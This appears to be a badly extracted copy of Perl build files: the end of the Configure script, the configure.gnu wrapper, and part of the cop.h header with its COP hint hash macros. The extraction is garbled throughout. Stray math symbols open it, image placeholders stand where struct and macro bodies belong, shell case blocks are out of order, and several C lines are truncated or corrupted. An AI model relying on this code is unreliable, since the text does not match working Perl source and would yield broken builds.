 $\dddot{a}$ 

## $\ ^{n}\rangle$

 $df$ I $t$ ="

nostick=true

\$cat <<EOM

If you'd like to make any changes to the config.sh file before I begin

to configure things, do it as a shell escape now (e.g. !vi config.sh).

EOM

rp="Press return or use a shell escape to edit config.sh:" . UU/myread nostick='' case "\$ans" in '') ;; \*) : in case they cannot read sh 1>&4 -c "\$ans";; esac ;;

```
esac
```
: if this fails, just run all the .SH files by hand

. ./config.sh

echo " "

exec 1>&4

pwd=`pwd`

. ./UU/extract

cd "\$pwd"

```
if $contains '^depend:' [Mm]akefile >/dev/null 2>&1; then
```
dflt=y case "\$silent" in true) ;; \*)
#### \$cat <<EOM

Now you need to generate make dependencies by running "\$make depend". You might prefer to run it in background: "\$make depend > makedepend.out &" It can take a while, so you might not want to run it right now.

```
EOM
               ;;
       esac
       rp="Run $make depend now?"
       . UU/myread
       case "$ans" in
       y*)
               $make depend && echo "Now you must run '$make'."
               ;;
       *)
               echo "You must run '$make depend' then '$make'."
               ;;
       esac
elif test -f [Mm]akefile; then
       echo " "
       echo "Now you must run a $make."
else
       echo "Configure done."
```
#### if \$test -f Policy.sh; then

\$cat <<EOM

If you compile \$package on a different machine or from a different object directory, copy the Policy.sh file from this object directory to the new one before you run Configure -- this will help you with most of the policy defaults.

#### EOM

#### fi

if \$test -f config.msg; then

echo "Hmm. I also noted the following information while running:"

echo " "

\$cat config.msg >&4

\$rm -f config.msg

## fi

\$rm -f kit\*isdone ark\*isdone

\$rm -rf UU

: End of Configure

configure.gnu

#! /bin/sh

#

# GNU configure-like front end to metaconfig's Configure.

#

# Written by Andy Dougherty <doughera@lafayette.edu>

# and Matthew Green <mrg@mame.mu.oz.au>.

#

# Reformatted and modified for inclusion in the dist-3.0 package by

# Raphael Manfredi <ram@hptnos02.grenoble.hp.com>.

#

# This script belongs to the public domain and may be freely redistributed.

#

# The remaining of this leading shell comment may be removed if you

# include this script in your own package.

#

# \$Log: configure,v \$

# Revision 3.0.1.1 1995/07/25 14:16:21 ram

# patch56: created

#### #

(exit \$?0) || exec sh \$0 \$argv:q

case "\$0" in

\*configure)

if cmp \$0 `echo \$0 | sed -e s/configure/Configure/` >/dev/null; then

echo "Your configure and Configure scripts seem to be identical."

echo "This can happen on filesystems that aren't fully case sensitive."

echo "You'll have to explicitly extract Configure and run that." exit 1 fi ;; esac opts='' verbose='' create='-e' while test \$# -gt 0; do case \$1 in --help) cat <<EOM Usage: configure.gnu [options] This is GNU configure-like front end for a metaconfig-generated Configure.

It emulates the following GNU configure options (must be fully spelled out):

--help

--no-create

--prefix=PREFIX

--cache-file (ignored)

--quiet

--silent

--verbose

--version

And it honours these environment variables: CC, CFLAGS and DEFS.

EOM

```
exit 0
       ;;
--no-create)
       create='-E'
       shift
       ;;
--prefix=*)
       arg=`echo $1 | sed 's/--prefix=/-Dprefix=/'`
       opts="$opts $arg"
       shift
       ;;
--prefix)
       shift
       arg="-Dprefix=$1"
       opts="$opts $arg"
       shift
       ;;
--cache-file=*)
       shift # Just ignore it.
       ;;
--quiet|--silent)
       exec >/dev/null 2>&1
       shift
```

```
;;
        --verbose)
                verbose=true
                shift
               ;;
        --version)
               copt="$copt -V"
                shift
                ;;
       --*)
               opt=`echo $1 | sed 's/=.*//'`
               echo "This GNU configure front end does not understand $opt"
                exit 1
                ;;
        *)
               opts="$opts '$1'"
                shift
                ;;
        esac
case "$CC" in
*) opts="$opts -Dcc='$CC'";;
```
done

'') ;;

esac

# Join DEFS and CFLAGS together.

ccflags=''

case "\$DEFS" in

'') ;;

\*) ccflags=\$DEFS;;

esac

case "\$CFLAGS" in

'') ;;

\*) ccflags="\$ccflags \$CFLAGS";;

esac

case "\$ccflags" in

'') ;;

\*) opts="\$opts -Dccflags='\$ccflags'";;

esac

case "\$LDFLAGS" in

'') ;;

\*) ldflags="\$ldflags \$LDFLAGS";;

esac

case "\$ldflags" in

'') ;;

\*) opts="\$opts -Dldflags='\$ldflags'";;

esac

# Don't use -s if they want verbose mode

```
case "$verbose" in
```

```
'') copt="$copt -ds";;
```
 $*$ ) copt="\$copt -d";;

esac

eval "set X sh Configure \$copt \$create \$opts"

shift

echo "\$@"

exec "\$@"

cop.h

 $/*$  cop.h

- \*
- \* Copyright (C) 1991, 1992, 1993, 1994, 1995, 1996, 1997, 1998, 1999, 2000,
- \* 2001, 2002, 2003, 2004, 2005, 2006, 2007, 2008, 2009 by Larry Wall and others

\*

- \* You may distribute under the terms of either the GNU General Public
- \* License or the Artistic License, as specified in the README file.

\*

- \* Control ops (cops) are one of the two ops OP\_NEXTSTATE and OP\_DBSTATE,
- \* that (loosely speaking) are separate statements.
- \* They hold information important for lexical state and error reporting.
- \* At run time, PL\_curcop is set to point to the most recently executed cop,
- \* and thus can be used to determine our current state.

\*/

/\* A jmpenv packages the state required to perform a proper non-local jump.

\* Note that there is a PL\_start\_env initialized when perl starts, and

\* PL\_top\_env points to this initially, so PL\_top\_env should always be

\* non-null.

\*

\* Existence of a non-null PL\_top\_env->je\_prev implies it is valid to call

\* longjmp() at that runlevel (we make sure PL\_start\_env.je\_prev is always

\* null to ensure this).

\*

\* je\_mustcatch, when set at any runlevel to TRUE, means eval ops must

\* establish a local jmpenv to handle exception traps. Care must be taken

\* to restore the previous value of je\_mustcatch before exiting the

\* stack frame iff JMPENV\_PUSH was not called in that stack frame.

\* GSAR 97-03-27

\*/

struct jmpenv {



};

typedef struct jmpenv JMPENV;

#ifdef OP\_IN\_REGISTER

#define OP\_REG\_TO\_MEM PL\_opsave = op #define OP\_MEM\_TO\_REG op = PL\_opsave #else #define OP\_REG\_TO\_MEM NOOP #define OP\_MEM\_TO\_REG NOOP #endif

# /\*

\* How to build the first jmpenv.

\*

\* top\_env needs to be non-zero. It points to an area

\* in which longjmp() stuff is stored, as C callstack

\* info there at least is thread specific this has to

\* be per-thread. Otherwise a 'die' in a thread gives

\* that thread the C stack of last thread to do an eval {}!

## \*/

#define JMPENV\_BOOTSTRAP \



#### /\*

- \* PERL\_FLEXIBLE\_EXCEPTIONS
- \*

\* All the flexible exceptions code has been removed.

\* See the following threads for details:

\*

\* http://www.xray.mpe.mpg.de/mailing-lists/perl5-porters/2004-07/msg00378.html

\*

\* Joshua's original patches (which weren't applied) and discussion:

\*

\* http://www.xray.mpe.mpg.de/mailing-lists/perl5-porters/1998-02/msg01396.html

\* http://www.xray.mpe.mpg.de/mailing-lists/perl5-porters/1998-02/msg01489.html

\* http://www.xray.mpe.mpg.de/mailing-lists/perl5-porters/1998-02/msg01491.html

\* http://www.xray.mpe.mpg.de/mailing-lists/perl5-porters/1998-02/msg01608.html

\* http://www.xray.mpe.mpg.de/mailing-lists/perl5-porters/1998-02/msg02144.html

\* http://www.xray.mpe.mpg.de/mailing-lists/perl5-porters/1998-02/msg02998.html

\*

\* Chip's reworked patch and discussion:

\*

\* http://www.xray.mpe.mpg.de/mailing-lists/perl5-porters/1999-03/msg00520.html

\*

\* The flaw in these patches (which went unnoticed at the time) was

\* that they moved some code that could potentially die() out of the

\* region protected by the setjmp()s. This caused exceptions within

\* END blocks and such to not be handled by the correct setjmp().

\*

\* The original patches that introduces flexible exceptions were:

\*

\* http://perl5.git.perl.org/perl.git/commit/312caa8e97f1c7ee342a9895c2f0e749625b4929

\* http://perl5.git.perl.org/perl.git/commit/14dd3ad8c9bf82cf09798a22cc89a9862dfd6d1a

\*

\*/

#define dJMPENV JMPENV cur\_env

#define JMPENV\_PUSH(v) \





```
PerlIO_printf(PerlIO_stderr(), "panic: top_env\n"); \
    PerlProc_exit(1); \setminus } STMT_END
#define CATCH_GET (PL_top_env->je_mustcatch)
#define CATCH_SET(v) \
 STMT_START { \setminusDEBUG_I (
       Perl_deb(aTHX_ \
         "JUMPLEVEL set catch %d => %d (for %p) at %s:%d\n", \
         PL_top_env->je_mustcatch, v, (void*)PL_top_env, \
         \_ FILE __, __LINE __);) \qquad \qquadPL\_top\_env \rightarrow je\_mustcatch = (v);
```
} STMT\_END

# /\*

=head1 COP Hint Hashes

\*/

typedef struct refcounted\_he COPHH;

# #define COPHH\_KEY\_UTF8 REFCOUNTED\_HE\_KEY\_UTF8

/\*

=for apidoc Amx|SV \*|cophh\_fetch\_pvn|const COPHH \*cophh|const char \*keypv|STRLEN keylen|U32 hash|U32 flags

Look up the entry in the cop hints hash I<cophh> with the key specified by I<keypv> and I<keylen>. If I<flags> has the C<COPHH\_KEY\_UTF8> bit set, the key octets are interpreted as UTF-8, otherwise they are interpreted as Latin-1. I<hash> is a precomputed hash of the key string, or zero if it has not been precomputed. Returns a mortal scalar copy of the value associated with the key, or C<&PL sv\_placeholder> if there is no value associated with the key.

=cut

\*/

#define cophh\_fetch\_pvn(cophh, keypv, keylen, hash, flags) \

Perl\_refcounted\_he\_fetch\_pvn(aTHX\_cophh, keypv, keylen, hash, flags)

/\*

=for apidoc Amx|SV \*|cophh\_fetch\_pvs|const COPHH \*cophh|const char \*key|U32 flags

Like L</cophh\_fetch\_pvn>, but takes a literal string instead of a string/length pair, and no precomputed hash.

 $=cut$ 

\*/

#define cophh\_fetch\_pvs(cophh, key, flags) \

Perl\_refcounted\_he\_fetch\_pvn(aTHX\_ cophh, STR\_WITH\_LEN(key), 0, flags)

/\*

=for apidoc Amx|SV \*|cophh\_fetch\_pv|const COPHH \*cophh|const char \*key|U32 hash|U32 flags

Like L</cophh\_fetch\_pvn>, but takes a nul-terminated string instead of a string/length pair.

 $=$ cut

\*/

#define cophh\_fetch\_pv(cophh, key, hash, flags) \

Perl\_refcounted\_he\_fetch\_pv(aTHX\_ cophh, key, hash, flags)

/\*

=for apidoc Amx|SV \*|cophh\_fetch\_sv|const COPHH \*cophh|SV \*key|U32 hash|U32 flags

Like L</cophh\_fetch\_pvn>, but takes a Perl scalar instead of a

string/length pair.

=cut

\*/

#define cophh\_fetch\_sv(cophh, key, hash, flags) \

Perl\_refcounted\_he\_fetch\_sv(aTHX\_ cophh, key, hash, flags)

#### /\*

=for apidoc Amx|HV \*|cophh\_2hv|const COPHH \*cophh|U32 flags

Generates and returns a standard Perl hash representing the full set of key/value pairs in the cop hints hash I<cophh>. I<flags> is currently unused and must be zero.

 $=$ cut

\*/

#define cophh\_2hv(cophh, flags) \

Perl\_refcounted\_he\_chain\_2hv(aTHX\_ cophh, flags)

#### /\*

=for apidoc Amx|COPHH \*|cophh\_copy|COPHH \*cophh

Make and return a complete copy of the cop hints hash I<cophh>.

 $=$ cut

\*/

#define cophh\_copy(cophh) Perl\_refcounted\_he\_inc(aTHX\_ cophh)

/\*

=for apidoc Amx|void|cophh\_free|COPHH \*cophh

Discard the cop hints hash I<cophh>, freeing all resources associated with it.

=cut

\*/

#define cophh\_free(cophh) Perl\_refcounted\_he\_free(aTHX\_ cophh)

/\*

=for apidoc Amx|COPHH \*|cophh\_new\_empty

Generate and return a fresh cop hints hash containing no entries.

=cut

\*/

#define cophh\_new\_empty() ((COPHH \*)NULL)

/\*

=for apidoc Amx|COPHH \*|cophh\_store\_pvn|COPHH \*cophh|const char \*keypv|STRLEN keylen|U32 hash|SV \*value|U32 flags

Stores a value, associated with a key, in the cop hints hash I<cophh>,

and returns the modified hash. The returned hash pointer is in general

not the same as the hash pointer that was passed in. The input hash is consumed by the function, and the pointer to it must not be subsequently used. Use L</cophh\_copy> if you need both hashes.

The key is specified by I<keypv> and I<keylen>. If I<flags> has the C<COPHH\_KEY\_UTF8> bit set, the key octets are interpreted as UTF-8, otherwise they are interpreted as Latin-1. I<hash> is a precomputed hash of the key string, or zero if it has not been precomputed.

I<value> is the scalar value to store for this key. I<value> is copied by this function, which thus does not take ownership of any reference to it, and later changes to the scalar will not be reflected in the value visible in the cop hints hash. Complex types of scalar will not be stored with referential integrity, but will be coerced to strings.

 $=cut$ 

\*/

#define cophh\_store\_pvn(cophh, keypv, keylen, hash, value, flags) \ Perl\_refcounted\_he\_new\_pvn(aTHX\_cophh, keypv, keylen, hash, value, flags)

### /\*

=for apidoc Amx|COPHH \*|cophh\_store\_pvs|const COPHH \*cophh|const char \*key|SV \*value|U32 flags

Like L</cophh\_store\_pvn>, but takes a literal string instead of a

string/length pair, and no precomputed hash.

=cut

\*/

#define cophh\_store\_pvs(cophh, key, value, flags) \

Perl\_refcounted\_he\_new\_pvn(aTHX\_ cophh, STR\_WITH\_LEN(key), 0, value, flags)

/\*

=for apidoc Amx|COPHH \*|cophh\_store\_pv|const COPHH \*cophh|const char \*key|U32 hash|SV \*value|U32 flags

Like L</cophh\_store\_pvn>, but takes a nul-terminated string instead of

a string/length pair.

=cut

\*/

#define cophh\_store\_pv(cophh, key, hash, value, flags) \

Perl\_refcounted\_he\_new\_pv(aTHX\_cophh, key, hash, value, flags)

/\*

=for apidoc Amx|COPHH \*|cophh\_store\_sv|const COPHH \*cophh|SV \*key|U32 hash|SV \*value|U32 flags

Like L</cophh\_store\_pvn>, but takes a Perl scalar instead of a

string/length pair.

 $=cut$ 

\*/

#define cophh\_store\_sv(cophh, key, hash, value, flags) \

Perl refcounted he new sv(aTHX cophh, key, hash, value, flags)

/\*

=for apidoc Amx|COPHH \*|cophh\_delete\_pvn|COPHH \*cophh|const char \*keypv|STRLEN keylen|U32 hash|U32 flags

Delete a key and its associated value from the cop hints hash I<cophh>, and returns the modified hash. The returned hash pointer is in general not the same as the hash pointer that was passed in. The input hash is consumed by the function, and the pointer to it must not be subsequently used. Use L</cophh\_copy> if you need both hashes.

The key is specified by I<keypv> and I<keylen>. If I<flags> has the C<COPHH\_KEY\_UTF8> bit set, the key octets are interpreted as UTF-8, otherwise they are interpreted as Latin-1. I<hash> is a precomputed hash of the key string, or zero if it has not been precomputed.

=cut

\*/

#define cophh\_delete\_pvn(cophh, keypv, keylen, hash, flags) \

Perl\_refcounted\_he\_new\_pvn(aTHX\_cophh, keypv, keylen, hash, \

(SV \*)NULL, flags)

/\*

=for apidoc Amx|COPHH \*|cophh\_delete\_pvs|const COPHH \*cophh|const char \*key|U32 flags

Like L</cophh\_delete\_pvn>, but takes a literal string instead of a

string/length pair, and no precomputed hash.

=cut

\*/

#define cophh\_delete\_pvs(cophh, key, flags) \

Perl\_refcounted\_he\_new\_pvn(aTHX\_cophh, STR\_WITH\_LEN(key), 0, \

(SV \*)NULL, flags)

# /\*

=for apidoc Amx|COPHH \*|cophh\_delete\_pv|const COPHH \*cophh|const char \*key|U32 hash|U32 flags

Like L</cophh\_delete\_pvn>, but takes a nul-terminated string instead of

a string/length pair.

=cut

\*/

#define cophh\_delete\_pv(cophh, key, hash, flags) \

Perl\_refcounted\_he\_new\_pv(aTHX\_ cophh, key, hash, (SV \*)NULL, flags)

/\*

=for apidoc Amx|COPHH \*|cophh\_delete\_sv|const COPHH \*cophh|SV \*key|U32 hash|U32 flags

Like L</cophh\_delete\_pvn>, but takes a Perl scalar instead of a string/length pair.

=cut

\*/

#define cophh\_delete\_sv(cophh, key, hash, flags) \

Perl\_refcounted\_he\_new\_sv(aTHX\_ cophh, key, hash, (SV \*)NULL, flags)

#include "mydtrace.h"

struct cop {

BASEOP

/\* On LP64 putting this here takes advantage of the fact that BASEOP isn't

an exact multiple of 8 bytes to save structure padding. \*/

line t cop line;  $/$ \* line # of this command \*/

/\* label for this construct is now stored in cop\_hints\_hash  $*/$ 

#ifdef USE\_ITHREADS

char \* cop\_stashpv; /\* package line was compiled in \*/

char  $*$  cop\_file;  $/*$  file name the following line # is from  $*/$ 

#### #else



```
GV * cop_filegv; * ile the following line # is from */
```
#### #endif



```
};
```

```
#ifdef USE_ITHREADS
```


```
# ifdef NETWARE
```
# define CopFILE\_set(c,pv) ((c)->cop\_file = savepv(pv))

# define CopFILE\_setn(c,pv,l) ((c)->cop\_file = savepv((pv),(l)))

# else

# define CopFILE\_set(c,pv) ((c)->cop\_file = savesharedpv(pv))

# define CopFILE\_setn(c,pv,l) ((c)->cop\_file = savesharedpvn((pv),(l)))

# endif



```
# ifdef NETWARE
```
# define CopSTASH\_free(c) SAVECOPSTASH\_FREE(c) # define CopFILE\_free(c) SAVECOPFILE\_FREE(c) # else # define CopSTASH\_free(c) PerlMemShared\_free(CopSTASHPV(c)) # define CopFILE\_free(c) (PerlMemShared\_free(CopFILE(c)),(CopFILE(c) = NULL)) # endif #else # define CopFILEGV(c) ((c)->cop\_filegv) # define CopFILEGV\_set(c,gv) ((c)->cop\_filegv = (GV\*)SvREFCNT\_inc(gv)) # define CopFILE\_set(c,pv) CopFILEGV\_set((c), gv\_fetchfile(pv)) # define CopFILE\_setn(c,pv,I) CopFILEGV\_set((c), gv\_fetchfile\_flags((pv),(I),0)) # define CopFILESV(c) (CopFILEGV(c) ? GvSV(CopFILEGV(c)) : NULL) # define CopFILEAV(c) (CopFILEGV(c) ? GvAV(CopFILEGV(c)) : NULL) # ifdef DEBUGGING # define CopFILEAVx(c) (assert(CopFILEGV(c)), GvAV(CopFILEGV(c))) # else # define CopFILEAVx(c) (GvAV(CopFILEGV(c))) # endif # define CopFILE(c) (CopFILEGV(c) && GvSV(CopFILEGV(c)) \ ? SvPVX(GvSV(CopFILEGV(c))) : NULL) # define CopSTASH(c) ((c)->cop\_stash) # define CopSTASH\_set(c,hv) ((c)->cop\_stash = (hv)) # define CopSTASHPV(c) (CopSTASH(c) ? HvNAME\_get(CopSTASH(c)) : NULL)

/\* cop\_stash is not refcounted \*/

# define CopSTASHPV\_set(c,pv)CopSTASH\_set((c), gv\_stashpv(pv,GV\_ADD))

```
# define CopSTASH_eq(c,hv) (CopSTASH(c) == (hv))
```

```
# define CopSTASH_free(c)
```

```
# define CopFILE_free(c) (SvREFCNT_dec(CopFILEGV(c)),(CopFILEGV(c) = NULL))
```
#endif /\* USE\_ITHREADS \*/

#define CopHINTHASH\_get(c) ((COPHH\*)((c)->cop\_hints\_hash))

```
#define CopHINTHASH_set(c,h) ((c)->cop_hints_hash = (h))
```
/\*

=head1 COP Hint Reading

\*/

## /\*

=for apidoc Am|SV \*|cop\_hints\_fetch\_pvn|const COP \*cop|const char \*keypv|STRLEN keylen|U32 hash|U32 flags

